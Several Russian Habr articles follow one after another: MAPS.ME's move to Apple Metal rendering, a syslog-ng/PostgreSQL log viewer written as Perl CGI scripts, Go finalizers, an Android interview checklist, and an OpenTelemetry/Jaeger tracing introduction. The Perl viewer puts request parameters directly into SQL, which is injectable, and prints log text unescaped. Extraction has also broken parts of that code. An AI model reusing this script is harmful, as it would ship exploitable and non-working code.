* необходимость ожидания обновлений и багфиксов MoltenVK при выходе новых версий Metal;
* невозможность тонкой оптимизации, специфичной для Metal, но не специфичной или не существующей для Vulkan.
Получалось, что OpenGL нам необходимо сохранить, а значит не обойтись без абстрагирования движка от графического API. Apple Metal, OpenGL ES, а в будущем и Vulkan, будут использованы при создании независимых внутренних компонентов графического движка, которые смогут быть полностью взаимозаменяемыми. OpenGL будет играть роль fallback-варианта в тех случаях, когда Metal или Vulkan по той или иной причине недоступны.
План реализации был такой:
1. Рефакторинг графического движка, чтобы абстрагировать используемый графический API.
2. Сделать рендеринг на Apple Metal для iOS-версии приложения.
3. Сделать соответствующие бенчмарки скорости рендеринга и энергопотребления, чтобы понять, смогут ли современные, более низкоуровневые графические API принести пользу продукту.
Ключевые различия между OpenGL и Metal
--------------------------------------
Чтобы понять, как именно абстрагировать графический API, давайте сначала определим, какие ключевые концептуальные различия есть между OpenGL и Metal.
1. Считается, и небезосновательно, что Metal является более низкоуровневым API. Однако, это не означает, что вам придется писать на ассемблере или самому реализовывать растеризацию. Metal можно назвать низкоуровневым API в том смысле, что он выполняет очень малое количество неявных действий, то есть почти все действия необходимо прописывать самому программисту. OpenGL очень многое делает неявно, начиная от поддержки неявной ссылки на контекст OpenGL и связи этого контекста с потоком, в котором он был создан.
2. В Metal «отсутствует» realtime-валидация команд. В режиме отладки валидация, конечно, существует и сделана существенно лучше, чем во многих других API, во многом благодаря тесной интеграции с XCode. А вот когда программа отправляется пользователю, то никакой валидации уже нет, программа просто аварийно завершается на первой же ошибке. Стоит ли говорить, что OpenGL падает только в самых крайних случаях. Самая распространенная практика: проигнорировать ошибку и продолжать работу.
3. Metal умеет прекомпилировать шейдеры и формировать из них библиотеки. В OpenGL шейдеры компилируются из исходников в процессе работы программы, за это отвечает конкретная низкоуровневая реализация OpenGL на конкретном устройстве. Разница и/или ошибки в реализации компиляторов шейдеров приводят иногда к фантастическим багам, особенно, на Android-устройствах китайских брендов.
4. OpenGL активно использует машину состояний, что добавляет побочные эффекты практически в каждую функцию. Таким образом, функции OpenGL не являются чистыми (pure) функциями, и часто важен порядок и история вызовов. Metal не использует состояния неявно и не сохраняет их дольше, чем это необходимо для рендеринга. Состояния существуют в виде предварительно созданных и провалидированных объектов.
Рефакторинг графического движка и встраивание Metal
---------------------------------------------------
Процесс рефакторинга графического движка, в основном, заключался в поиске лучшего решения для избавления от особенностей OpenGL, которыми активно пользовался наш движок. Встраивание Metal, начиная с какого-то из этапов, шло параллельно.
* Как уже было замечено, в API OpenGL есть неявная сущность, называемая контекстом. Контекст связывается с конкретным потоком, и функция OpenGL, вызванная в этом потоке, сама находит и использует этот контекст. Metal, Vulkan (да, и другие API, например, Direct3D) так не работают, у них существуют аналогичные явные объекты, называемые device или instance. Пользователь сам создает эти объекты и отвечает за их передачу разным подсистемам. Именно через эти объекты осуществляются все вызовы графических команд.
Наш абстрактный объект мы назвали графическим контекстом, и в случае OpenGL он просто декорирует вызовы OpenGL-команд, а в случае Metal — содержит корневой интерфейс MTLDevice, через который вызываются команды Metal.
Разумеется, пришлось распространить этот объект (а так как рендеринг у нас многопоточный, то даже несколько таких объектов) по всем подсистемам.
Создание очередей команд, кодировщиков (encoders) и управление ими мы скрыли внутри графического контекста, чтобы не распространять по движку сущности, которых просто не существует в OpenGL.
* Перспектива исчезновения валидации графических команд на устройствах пользователей нас откровенно не радовала. Широкий спектр устройств и версий ОС не мог быть полностью покрыт нашим отделом QA. Поэтому пришлось дописывать развернутые логи там, где раньше мы получали осмысленную ошибку от графического API. Безусловно, эта валидация была добавлена только в потенциально опасные и критически важные места графического движка, так как покрытие диагностическим кодом всего движка практически невозможно и вообще вредно для производительности. Новая реальность такова, что тестирование на пользователях и отладка при помощи логов теперь в прошлом, по крайней мере, в отношении рендеринга.
* Наша предыдущая система шейдеров оказалась непригодной для рефакторинга, пришлось её полностью переписать. Дело здесь не только в прекомпиляции шейдеров и их валидации на этапе сборки проекта. В OpenGL для передачи параметров в шейдеры используются так называемые uniform-переменные. Передача структурированных данных доступна только с OpenGL ES 3.0, а так как мы по-прежнему поддерживаем OpenGL ES 2.0, то этот способ мы просто не использовали. Metal заставил нас использовать структуры данных для передачи параметров, а для OpenGL пришлось придумывать mapping полей структуры на uniform-переменные. Кроме того, пришлось заново написать каждый из шейдеров на Metal Shading Language.
* При использовании объектов состояний нам пришлось пойти на хитрость. В OpenGL все состояния, как правило, выставляются непосредственно перед рендерингом, а в Metal это должен быть предварительно созданный и прошедший валидацию объект. Наш движок, очевидно, использовал подход OpenGL, а рефакторинг с предварительным созданием объектов состояний был соизмерим с полным переписыванием движка. Чтобы разрубить этот узел, мы создали внутри графического контекста кэш состояний. В первый раз, когда формируется уникальная комбинация параметров состояний, в Metal создается объект состояния и помещается в кэш. Во второй и последующие разы объект просто извлекается из кэша. Это работает у нас в картах, так как количество разных комбинаций параметров состояний не слишком велико (порядка 20-30). Для сложного игрового графического движка такой способ вряд ли подойдет.
В итоге, примерно через 5 месяцев работ мы смогли в первый раз запустить MAPS.ME с полноценным рендерингом на Apple Metal. Пора было узнать, что же у нас получилось.
Тестирование скорости рендеринга
--------------------------------
#### Методика эксперимента
Мы использовали в эксперименте устройства Apple разных поколений. Все они были обновлены до iOS 12. На всех исполнялся одинаковый пользовательский сценарий — навигация по карте (перемещение и масштабирование). Сценарий был заскриптован, чтобы гарантировать почти полную идентичность процессов внутри приложения при каждом запуске на каждом из устройств. В качестве тестовой локации выбрали район Лос-Анджелеса — одна из самых высоконагруженных областей в MAPS.ME.
Сначала сценарий исполнялся с рендерингом на OpenGL ES 3.0, затем на том же устройстве с рендерингом на Apple Metal. Между запусками приложение полностью выгружалось из памяти.
Измерялись следующие показатели:
* FPS (frames per second) для кадра целиком;
* FPS для части кадра, которая занимается только рендерингом, исключая подготовку данных и прочие покадровые операции;
* Процент медленных кадров (больше ~30 мс), т.е. тех, которые человеческий глаз может воспринимать как рывки.
При измерении FPS исключалось рисование непосредственно на экране устройства, так как вертикальная синхронизация с частотой обновления экрана не позволяет получить достоверные результаты. Поэтому кадр рисовался в текстуру в памяти. Для синхронизации CPU и GPU в OpenGL использовался дополнительный вызов команды `glFinish`, в Apple Metal — `waitUntilCompleted` для `MTLFrameCommandBuffer`.
| | iPhone 6s | | iPhone 7+ | | iPhone 8 | |
| --- | --- | --- | --- | --- | --- | --- |
| | OpenGL | Metal | OpenGL | Metal | OpenGL | Metal |
| FPS | 106 | 160 | 159 | 221 | 196 | 298 |
| FPS (только рендеринг) | 157 | 596 | 247 | 597 | 271 | 833 |
| Доля медленных кадров (< 30 fps) | 4,13 % | 1,25 % | 5,45 % | 0,76 % | 1,5 % | 0,29 % |
| | iPhone X | | iPad Pro 12.9' | |
| --- | --- | --- | --- | --- |
| | OpenGL | Metal | OpenGL | Metal |
| FPS | 145 | 210 | 104 | 137 |
| FPS (только рендеринг) | 248 | 705 | 147 | 463 |
| Доля медленных кадров (< 30 fps) | 0,15 % | 0,15 % | 17,52 % | 4,46 % |
| | iPhone 6s | iPhone 7+ | iPhone 8 | iPhone X | iPad Pro 12.9' |
| --- | --- | --- | --- | --- | --- |
| Ускорение кадра на Metal (в N раз) | 1,5 | 1,39 | 1,52 | 1,45 | 1,32 |
| Ускорение рендеринга на Metal (в N раз) | 3,78 | 2,41 | 3,07 | 2,84 | 3,15 |
| Улучшение по медленным кадрам (в N раз) | 3,3 | 7,17 | 5,17 | 1 | 3,93 |
#### Анализ результатов
В среднем, прирост производительности кадра при использовании Apple Metal составил 43 %. Минимальное значение зафиксировано на iPad Pro 12.9’ — 32 %, максимальное — 52 % на iPhone 8. Просматривается зависимость: чем меньше разрешение экрана, тем больше Apple Metal превосходит OpenGL ES 3.0.
Если оценивать часть кадра, ответственную непосредственно за рендеринг, то в среднем скорость рендеринга на Apple Metal выросла в 3 раза. Это говорит о существенно лучшей организации, и, как следствие, эффективности Apple Metal API по сравнению с OpenGL ES 3.0.
Количество медленных кадров (больше ~30 мс), на Apple Metal сократилось примерно в 4 раза. Это означает, что восприятие анимаций и перемещения по карте стало более плавным. Наихудший результат зафиксирован на iPad Pro 12.9’ с разрешением 2732 x 2048 пикселей: OpenGL ES 3.0 дает примерно 17,5 % медленных кадров, тогда как Apple Metal — только 4,5 %.
Тестирование энергопотребления
------------------------------
#### Методика эксперимента
Энергопотребление тестировалось на iPhone 8 на iOS 12. Исполнялся одинаковый пользовательский сценарий — навигация по карте (перемещение и масштабирование) в течение 1 часа. Сценарий был заскриптован, чтобы гарантировать почти полную идентичность процессов внутри приложения на каждом запуске. В качестве тестовой локации был также выбран район Лос-Анджелеса.
Мы использовали следующий подход к измерению энергопотребления. Устройство не подключено к зарядке. В настройках разработчика включено логирование энергопотребления. Перед началом эксперимента устройство полностью заряжено. Конец эксперимента наступает по завершению сценария. В конце эксперимента фиксировалось состояние заряда батареи, а логи энергопотребления импортировались в утилиту для профилирования батареи в XCode. Мы регистрировали, какая часть заряда была потрачена на работу GPU. Кроме того, здесь мы дополнительно утяжелили рендеринг, включив отображение схемы метро и полноэкранный антиалиасинг.
Яркость экрана не менялась во всех случаях. Никаких других процессов, кроме системных и MAPS.ME, не исполнялось. Был включен авиарежим, выключены Wi-Fi и GPS. Дополнительно проводилось несколько контрольных измерений.
В итоге, для каждого из показателей формировалось сравнение Metal с OpenGL, а затем коэффициенты отношения усреднялись, чтобы получить одну агрегированную оценку.
| | OpenGL | Metal | Прирост |
| --- | --- | --- | --- |
| Потраченный заряд батареи | 32 % | 28 % | 12,5 % |
| Профилирование Battery Usage в XCode | 1,95 % | 1,83 % | 6,16 % |
#### Анализ результатов
В среднем, энергопотребление версии с рендерингом на Apple Metal незначительно улучшилось. На энергопотребление нашего приложения GPU оказывает не слишком большое влияние, порядка 2%, потому что MAPS.ME нельзя назвать высоконагруженным с точки зрения использования GPU. Небольшой выигрыш достигается, вероятно, за счет уменьшения вычислительных затрат при подготовке команд для GPU на CPU, что, к сожалению, нельзя выделить при помощи инструментов профилирования.
Итоги
-----
Встраивание Metal обошлось нам в 5 месяцев разработки. Этим занимались два разработчика, правда, почти всегда по очереди. Мы, очевидно, значительно выиграли по производительности рендеринга, немного выиграли по энергопотреблению. Кроме того, мы получили возможность встраивать новые графические API, в частности, Vulkan, куда меньшими усилиями. Почти целиком «перебрали» графический движок, в результате нашли и исправили несколько старых багов и проблем с производительностью.
На вопрос, действительно ли нашему проекту нужен рендеринг на Apple Metal, мы готовы ответить утвердительно. Дело не столько в том, что мы любим инновации, или в том, что Apple может окончательно отказаться от OpenGL. Просто на дворе 2018 год, а OpenGL появился в далеком 1997-м, давно пора сделать следующий шаг.
**P.S.** Пока мы не запустили фичу на всех iOS-устройствах. Для ручного включения напишите в строке поиска команду `?metal` и перезапустите приложение. Чтобы вернуть рендеринг на OpenGL, введите команду `?gl` и перезапустите приложение.
**P.P.S.** MAPS.ME — это open-source проект. С исходными кодами вы можете ознакомиться на [github](https://github.com/mapsme/omim).
|
https://habr.com/ru/post/430850/
| null |
ru
| null |
# Централизованный syslog
Привет. В виду растущего количества серверов которые админю, и всяких других девайсов (роутеры, IP телефоны и тд.) в своей IT инфраструктуре, появилась необходимость собирать логи в одном месте и иметь более-менее читабельный интерфейс для их вывода. Возможно я изобретаю велосипед, но в то время не удалось нагуглить по-быстрому чего нибудь подходящего, да и самому захотелось что нибудь сотворить.
Для коллекционирования логов была выбрана связка syslog-ng + PostgreSQL, для выборки с БД и визуализации был написан простой web-интерфейс на perl. Все это успешно виртуализируется в FreeBSD Jails, но это неважно, будет работать на любой UNIX-like ОС. Я не буду покрывать здесь установку и настройку всего софта (в сети есть много материала), а только необходимое.
Итак, чбобы заставить syslog-ng складывать удаленные логи в БД, в конфигурационный файл syslog-ng вписываем такой destination:
destination d\_pgsql {
sql(type(pgsql) host("<ваш БД сервер>") port («5432») username("<ваш username>") password("<ваш password>") database("<има вашей БД>") table("<таблица>") columns(«host»,«facility»,«priority»,«level»,«tag»,«date»,«time»,«program»,«msg») values('$HOST', '$FACILITY', '$PRIORITY', '$LEVEL', '$TAG', '$YEAR-$MONTH-$DAY', '$HOUR:$MIN:$SEC', '$PROGRAM', '$MSG') indexes(«host»,«level»,«date»,«time»,«msg») );
};
Связываем source с новым destination, перезапускаем syslog-ng (вы же не забыли перед этим создать БД и таблицу?). Всё, логи должны теперь сыпаться в БД. Один важный момент — обязательно создайте индексы в БД, иначе будете лицезреть что-то вроде «Request time out» в браузере при большой БД.
Дальше, создаем веб-интерфейс, у меня получилось вот что:
```
#!/usr/local/bin/perl
#
# syslog-stat (c) Roman Melko
# Description: Simple web-interface for querying syslog-ng records stored in PostgreSQL database
# Requirements:
get\_hosts.pl script should be runned periodically to have an up-to-date hosts file
# Version: 2011122001
# License: BSD
#
print "Content-type:text/html\n\n";
print <Syslog
EndOfHTML
use strict;
use DBI;
use CGI;
use Socket;
use feature qw/switch/;
my $cgi = CGI->new();
my $host;
my $level;
my $fromdate;
my $todate;
my $server = "<ваш БД сервер>"; # DB server
my $user = "<ваш username>"; # DB user
my $password = "<ваш password>"; # DB password
my $dbname = "<има вашей БД>"; # DB name
my $table = "<таблица>"; # DB table
my $hosts\_file = "/usr/local/www/syslog-stat/cache/hosts.db";
my $count = 100; # max count of servers
my $i = 0;
my $sth;
my $dbh;
my $color = "black";
my @hosts = ();
my @levels = (
"",
"info",
"warning",
"error",
);
my @years = ("2011" .. "2030");
my @months = ("01" .. "12");
my @days = ("01" .. "31");
my ($fromsec,$frommin,$fromhour,$frommday,$frommon,$fromyear,$fromwday,$fromyday,$fromisdst) = localtime(time);
my ($tosec,$tomin,$tohour,$tomday,$tomon,$toyear,$towday,$toyday,$toisdst) = localtime(time);
my $where;
$dbh = DBI->connect("DBI:Pg:dbname=$dbname;host=$server", "$user", "$password", {'RaiseError' => 1});
# Getting list of hosts, sending logs to syslog server
sub get\_hosts\_ext {
open(HOSTS,"<",$hosts\_file) or die "open: $!\n";
my $count = 0;
while ()
{
$hosts[$count] = substr($\_,0,length($\_)-1);
$count++;
}
close HOSTS or die "close: $!";
}
sub query() {
$host = $cgi->param('host');
$level = $cgi->param('level');
$fromdate = join("",$cgi->param('fromyear'),$cgi->param('frommonth'),$cgi->param('fromday'));
$todate = join("",$cgi->param('toyear'),$cgi->param('tomonth'),$cgi->param('today'));
if($fromdate > $todate) {
$fromdate = $todate = join("-",$cgi->param('toyear'),$cgi->param('tomonth'),$cgi->param('today'));
}
else {
$fromdate = join("-",$cgi->param('fromyear'),$cgi->param('frommonth'),$cgi->param('fromday'));
$todate = join("-",$cgi->param('toyear'),$cgi->param('tomonth'),$cgi->param('today'));
}
$where = "";
if ($level) {
given($level) {
when("error") {
$where = "and level='error' or host='$host' and level='err'";
}
when("info") {
$where = "and level='info' or host='$host' and level='notice'";
}
default {
$where = "and level='$level'";
}
}
}
$sth = $dbh->prepare("SELECT \* FROM logs where host='$host' and date>='$fromdate' and date<='$todate' $where order by date desc, time desc");
$sth->execute();
print('
| DATE | LEVEL | PROGRAM | MESSAGE |
| --- | --- | --- | --- |
');
while(my $ref = $sth->fetchrow\_hashref()) {
$color = "black";
given($ref->{'level'}) {
when("warning") {
$color = "yellow";
}
when(($ref->{'level'} eq "error") || ($ref->{'level'} eq "err")) {
$color = "red";
}
default {
$color = "black";
}
}
print "|";
print("
$ref->{'date'} $ref->{'time'} | $ref->{'level'} | $ref->{'program'} | $ref->{'msg'} |
");
print "
";
}
print "
";
}
$fromyear += 1900;
$frommon++;
$toyear += 1900;
$tomon++;
get\_hosts\_ext;
if(length($frommon) == 1) {
$frommon = join("","0",$frommon);
}
if(length($frommday) == 1) {
$frommday = join("","0",$frommday);
}
if(length($tomon) == 1) {
$tomon = join("","0",$tomon);
}
if(length($tomday) == 1) {
$tomday = join("","0",$tomday);
}
print $cgi->start\_form();
print "Host: ".$cgi->popup\_menu(-name=>"host", -values=>[@hosts]);
print "\t\tFrom: ".$cgi->popup\_menu(-name=>"fromyear", -values=>[@years], -default=>$fromyear);
print $cgi->popup\_menu(-name=>"frommonth", -values=>[@months], -default=>$frommon);
print $cgi->popup\_menu(-name=>"fromday", -values=>[@days], -default=>$frommday);
print "\t\tTo: ".$cgi->popup\_menu(-name=>"toyear", -values=>[@years], -default=>$toyear);
print $cgi->popup\_menu(-name=>"tomonth", -values=>[@months], -default=>$tomon);
print $cgi->popup\_menu(-name=>"today", -values=>[@days], -default=>$tomday);
print "\t\tLevel: ".$cgi->popup\_menu(-name=>"level", -values=>[@levels]);
print ($cgi->submit (-name=>'Query',-value=>'Query'));
print("syslog-stat (c) Roman Melko");
print $cgi->end\_form();
if(($cgi->param('host')) && ($cgi->param('fromyear') && ($cgi->param('frommonth')) && ($cgi->param('fromday')))) {
query();
$cgi->param('host') = ();
$cgi->param('fromyear') = ();
$cgi->param('frommonth') = ();
$cgi->param('fromday') = ();
$cgi->param('toyear') = ();
$cgi->param('tomonth') = ();
$cgi->param('today') = ();
$cgi->param('level') = ();
}
$dbh->disconnect();
print "";
```
А также скрипт get\_hosts.pl, который должен запускаться по крону. Он создает список хостов, которые шлют логи. Его задачу можно встроить и в основной веб-интерфейс, но тогда он будет долго выполняться и может привести также к «Request time out».
```
#!/usr/local/bin/perl
#
# syslog-stat (c) Roman Melko
# Description: Get hosts from syslog-ng records stored in PostgreSQL database
# Requirements: Should run periodically
# Version: 2011121901
# License: BSD
#
use strict;
use DBI;
my $host;
my $level;
my $fromdate;
my $todate;
my $server = "<ваш БД сервер>"; # DB server
my $user = "<ваш username>"; # DB user
my $password = "<ваш password>"; # DB password
my $dbname = "<има вашей БД>"; # DB name
my $table = "<таблица>"; # DB table
my $hosts\_file = "/usr/local/www/syslog-stat/cache/hosts.db";
my $sth;
my $dbh;
my @hosts = ();
sub get\_hosts {
$dbh = DBI->connect("DBI:Pg:dbname=$dbname;host=$server", "$user", "$password", {'RaiseError' => 1});
$sth = $dbh->prepare("SELECT DISTINCT host FROM logs order by host asc");
$sth->execute();
my $count = 0;
while(my $ref = $sth->fetchrow\_hashref()) {
$hosts[$count] = $ref->{'host'};
$count++;
}
$dbh->disconnect();
}
sub dump\_hosts {
open(HOSTS,">",$hosts\_file) or die "Dump failed: $!\n";
my $count = @hosts;
my $i = 0;
while(<@hosts>) {
print HOSTS $\_."\n";
}
close(HOSTS);
}
get\_hosts;
dump\_hosts;
exit 0
```
Всё, у нас должно получиться что-нибудь такое:
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fpiccy.info%2Fview3%2F2680994%2F402785f6606d8bfb1172e146e507c984%2F1200%2F%22)
На данный момент, за период 7 месяцев, БД у меня занимает 6.5 GB.
|
https://habr.com/ru/post/139040/
| null |
ru
| null |
# Тайна финализаторов в Go
#### Финализаторы
Когда сборщик мусора Go готов собрать объект, оставшийся без ссылок, предварительно вызывается функция, называемая [финализатором](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%82%D0%BE%D1%80). Добавить такую функцию к своему объекту можно при помощи `runtime.SetFinalizer`. Посмотрим на него в работе:
```
package main
import (
"fmt"
"runtime"
"time"
)
type Test struct {
A int
}
func test() {
// создаём указатель
a := &Test{}
// добавляем простой финализатор
runtime.SetFinalizer(a, func(a *Test) { fmt.Println("I AM DEAD") })
}
func main() {
test()
// запускаем сборку мусора
runtime.GC()
// даём время горутине финализатора отработать
time.Sleep(1 * time.Millisecond)
}
```
Очевидно, что вывод будет:
> I AM DEAD
>
>
Итак, мы создали объект `a`, который является указателем, и поставили на него простой финализатор. Когда функция `test()` завершается, все ссылки на `a` пропадают, и сборщик мусора получает разрешение собрать его и, следовательно, вызвать финализатор в собственной горутине. Попробуйте изменить `test()` так, чтобы она возвращала `*Test` и печатала его в main() — вы обнаружите, что финализатор не вызывался. То же самое случится, если убрать поле `A` из типа `Test` — структура будет пустой, а пустые структуры не занимают памяти и не требуют очистки сборщиком мусора.
#### Примеры финализаторов
Исходный код стандартной библиотеки Go отлично подходит для изучения языка. Попробуем обнаружить в ней примеры финализаторов — и найдём только использование их при закрытии дескрипторов файлов, как, например, в пакете net:
```
runtime.SetFinalizer(fd, (*netFD).Close)
```
Таким образом, файловый дескриптор никогда не утечёт, даже если забыть вызвать `Close` у `net.Conn`.
Может быть, финализаторы — не такая уж классная штука, раз их почти не использовали авторы стандартной библиотеки? Посмотрим, какие с ними могут быть проблемы.
#### Почему финализаторов стоит избегать
Идея использовать финализаторы довольно притягательна, особенно для адептов языков без GC или в тех случаях, когда вы не ожидаете от пользователей качественного кода. В Go у нас есть и GC, и опытные разработчики, так что, по моему мнению, лучше всегда явно вызывать `Close`, чем использовать магию финализаторов. К примеру, вот финализатор из os, обрабатывающий дескриптор файла:
```
func NewFile(fd uintptr, name string) *File {
fdi := int(fd)
if fdi < 0 {
return nil
}
f := &File{&file{fd: fdi, name: name}}
runtime.SetFinalizer(f.file, (*file).close)
return f
}
```
`os.NewFile` вызывается функцией `os.OpenFile`, которая в свою очередь вызывается из `os.Open`, так что этот код исполняется при каждом открытии файла. Одна из проблем финализаторов в том, что они нам неподконтрольны, но, что ещё хуже, они неожиданны. Взгляните на код:
```
func getFd(path string) (int, error) {
f, err := os.Open(path)
if err != nil {
return -1, err
}
return f.Fd(), nil
}
```
Это обычный подход к получению дескриптора файла по заданному пути при разработке на Linux. Но этот код ненадёжен: при возврате из `getFd` объект `f` теряет последнюю ссылку, и ваш файл обречён вскоре закрыться (при следующем цикле сборки мусора). Но проблема здесь не в том, что файл закроется, а в том, что такое поведение недокументированно и совершенно неожиданно.
#### Вывод
Я считаю, лучше считать пользователей в меру смышлёными и способными самостоятельно подчищать объекты. По крайней мере, все методы, вызывающие SetFinalizer(даже не напрямую как в примере с `os.Open`), должны иметь соответствующее упоминание в документации. Я лично считаю этот метод бесполезным и может даже немного вредным.
**EDIT 1:** [ivan4th](https://habrahabr.ru/users/ivan4th/) привел пример где использование финализаторов уместно (очистка памяти в C коде): [ссылка](https://github.com/abustany/goexiv/blob/44f56aad5477a9e8dabe44270c99aeabffec7361/exiv.go#L53)
**EDIT 2:** [JIghtuse](https://habrahabr.ru/users/jightuse/) справедливо указал, что поведение метода `Fd` теперь документировано: [ссылка](https://golang.org/pkg/os/#File.Fd). Что лишний раз подтверждает, что свои финализаторы тоже неплохо бы документировать.
|
https://habr.com/ru/post/268841/
| null |
ru
| null |
# Это должен знать каждый
Спрос на Android-разработчиков весьма велик сейчас. Я решил подготовить список того, что нужно знать каждому разработчику под эту платформу. Это не только то, что вас могут спросить на собседовании, а весь спектр знаний, который скорее всего пригодится в работе. Бонусом идет пара интерсных вопросов про платформу.
##### Платформа Android:
* Файл `AndroidManifest.xml`: зачем нужен, необходимые параметры, секции. Здесь нужно рассказать про таг и, рассказать про параметр packageName, про и , про компоненты приложения, которые указываются.
* Структура проекта: assets, res, src, gen, libs. Что лежит в каждой папке, что должно лежать под версионным контролем, а что нет(папка gen никогда не кладется в VCS). Соответственно ассеты, ресурсы(картинки, музыка, лэйауты), java-код, сгенеренный код, библиотеки.
* Компоненты приложения. `Activity`, `Service`, `BroadcastReceiver`, `ContentProvider`. Зачем нужен каждый, как осуществляется работа, lifecycle каждого компонента.
* Особенности запуска `Activity` и `Service`. Что такое `Task`, `Activity Stack`. Как принимается решение о запуске процесса `Service`.
* `ContentProvider`, зачем нужен, как используется. Доступ и использование `ContentResolver`. Работа с курсорами. Помнить про managed cursors.
* `BroadcastReceiver`: статические и динамические, механизмы вызова, lifecycle.
* Межпроцессное взаимодействие. Что такое и зачем нужен `Intent`, как передавать информацию с его помощью, что такое `Bundle` и зачем нужен `Parcelable`. `IntentFilter` и для чего применяется. Способы взаимодействия `Activity` и `Service`(старт, биндинг). AIDL(Android interface definiotn language).
* Построение UI приложения. Что такое `Layout` и `View`, какие бывают типы layout'ов(4 штуки), зачем они применяются. Оптимизация UI под различные размеры экранов и плотность пикселей(использование dp).
* Хранение данных в платформе: 4 типа. Internal, External Storage, DB, SharedPreferences. Варианты использование, отличия.
* Локализация. Встроенные средства платформы для локализации, моменты выбора локали.
* Виджеты. Механизм создания виджетов, доступные средства UI в них. Что такое `AppWidgetProvider`.
* Работа в фоне. Когда использовать `Service`, когда `AsyncTask`. Что такое `AsyncTask`, его связь с UI. Сущность `IntentService` — что делает и чем полезна.
* Модель безопасности в Android. Разрешения.
* Использование телефонных средств: сенсоров, вибрации, GPS.
* Новинки платформы: `Loaders`, `Fragments`, In-app billing.
* Производительность в платформе: best practices. Неиспользование enums до 2.2, использование final и проч. Особенность работы на мобильном: ограничение по памяти и процессоу.
* Поддержка старых версий платформы: доступ до функциональности через Reflection.
* Собственные views: механизмы отрисовки, Canvas.
* Состояния компонент: какие компоненты системы могут сохранять состояния(Activity и View), способы сохранения и восстановления состояний, отличия механизмов для Activity и View.
В качестве бонуса полезно знать:
* Механизмы подписи приложений для публикации в Android Market.
* Android NDK: вызов нативного кода
* Фреймворки для разработки под различные мобильные OS: Titanium, PhoneGap и прочие.
##### Core java. Все то, что нужно обычному java-разработчику.
* Наследование в java, интерфейсы, абстрактные классы, классы, внутренние и анонимные. Множественное наследование интерфейсов, когда применяется. Замыкания.
* Модификаторы в java: доступа, синхронизации, прочие(static и final). Влияние final на производительность.
* Collections: типы коллекций(`List`, `Set`, `Map`). Различные реализации, применимость коллекций в тех или иных случаях. Сложность вставки, чтения и поиска в различных реализациях.
* Многопоточность: потоки, способы синхронизации, методы wait и notify. Ключевое слово `synchronized`, когда используется, что означает.
* Отличия библиотеки классов Java SE и платформы Android.
##### Несколько интересных вопросов про платформу:
1. Есть Task 1, Task 2. В первом есть Activity A, на вершине — Activity B. Из Task 2 посылается intent на запуск Activity A, при этом у A в манифесте указан тип запуска = «singleTask». Что произойдет с Task 1? Как будет выглядеть стек Activity в Task 1? Что произойдет при нескольких нажатиях на кнопку Back?
2. Есть сервис, который был запущен через binding с Activity. Что произойдет с сервисом, когда пользователь покинет соответствующую Activity? Что нужно сделать, чтобы изменить это поведение?
3. Внутри Activity определен `BroadcastReceiver` как нестатический внутренний класс. Сможет ли такой ресивер получать интенты? Почему?
Ответы на вопросы будут в комментариях.
Материал для подготовки:
[Android Dev Guide](http://developer.android.com/guide/publishing/app-signing.html)
P.S. Буду рад расширению данного списка.
|
https://habr.com/ru/post/120772/
| null |
ru
| null |
# Трейсинг в Go — это просто
В эпоху быстрорастущих сервисов важно иметь возможность контролировать состояние системы в любой момент времени**.** Одними из инструментов для достижения этого являются логи и метрики, которые помогают нам следить за многими параметрами, такими как количество запросов в секунду (RPS), потребление памяти, процент закешированных вызовов и так далее. Иными словами, логи и метрики добавляют нашей системе такую важную характеристику, как **наблюдаемость** (**Observability**)
**Наблюдаемость** позволяет нам легко устранять баги и решать новые проблемы, отвечая на вопрос "*Почему это происходит?*".
Представим, что спустя месяцы работы среднее время ответа сервиса увеличилось в 2 раза, о чем мы узнали по метрикам. Сходу можно предположить, что проблема на стороне базы данных, но в сложных проектах с большим количеством интегрированных технологий причина перестает быть настолько явной. Что, если начали тормозить несколько частей нашего сервиса? В таких ситуациях общее время выполнения запроса не указывает нам ни проблемное место, ни сторону, куда нужно копать. На помощь нам приходит ещё один инструмент под названием **трейсинг** (**tracing**).
В этой статье мы рассмотрим основы интеграции трейсинга в приложения, написанные на [языке Go](https://go.dev/) c помощью инструментария [OpenTelemetry](https://opentelemetry.io/) и [Jaeger](https://www.jaegertracing.io/). Большая часть взята из официальных документаций, поэтому вы всегда сможете подробнее изучить эту тему.
OpenTelemetry
-------------
[OpenTelemetry](https://opentelemetry.io/) (OTel) - стандарт сбора данных о работе приложений, который состоит из идей уже существующих реализаций, таких как OpenCensus и OpenTracing. Основная задача - предоставить набор стандартизированных SDK, API и инструментов для подготовки и отправки данных в сервисы (**observability back-end**) для мониторинга систем.
В OTel входят библиотеки для многих популярных языков (C++, Java, Python, .NET, PHP, Rust [полный список](https://opentelemetry.io/docs/instrumentation/)), а также готовые инстументы от сообщества для трейсинга популярных библиотек и фреймворков. Прежде чем начать писать код, предлагаю ознакомиться с главными компонентами в OpenTelemetry, которые мы будем использовать в будущем. Первым важным компонентом OpenTelemetry является **span.**
Span
----
Span представляет собой единицу работы (выполнения) какой-то операции. Он отслеживает конкретные события (events), которые выполняет запрос, рисуя картину того, что произошло за время, в течение которого эта операция была выполнена. Он содержит имя, данные о времени, структурированные сообщения и другие метаданные (атрибуты) для предоставления информации об отслеживаемой операции.
Пример информации, которую содержит span http запроса:
Метаданные содержат информацию о запросе, процессе + название и версию библиотеки. Они делятся на два типа: **Parent (root) span** и **Child span**. Дочерние спаны создаются при вложенных вызовах функции, которые наследуются от ранее созданного родительского. В реализации для языка Go их передают через [context.Context](https://pkg.go.dev/context#Context%5C).
Правило простое: если в переданном контексте уже есть спан, то создаем дочерний от него. В противном же случае создаем родительский (root) span.
Каждый span имеет **span\_id** и **trace\_id.** Важно знать, что от начала создания родительского и до конца дочерних спанов **trace\_id не меняется**, в то время как **span\_id** для каждого спана **уникален**. Такие свойства позволяют объединить вложенности и ветвления нескольких вызовов:
Например, в микросервисной архитектуре мы можем передавать **trace\_id** между сервисами, чтобы в конце получить полное дерево вызовов. Аналогично, отправляя одинаковый идентификатор с клиента, можно получить данные о всех его вызовах для аналитики (и не только).
Пример трассировки запросов клиента с одним trace\_id
Статус может иметь один из двух статусов: **Error** и **Ok** . Как можно понять из названия, статус **Error** сигнализирует о том, что во время выполнения операций произошла ошибка, а **Ok** наоборот - все операции выполнились успешно
Jaeger
------
Ранее говорилось, что OpenTelemetry только готовит (не хранит!) и отправляет данные в **observability back-end**. Одним из примеров такого бэкенда является [Jaeger](https://www.jaegertracing.io/).
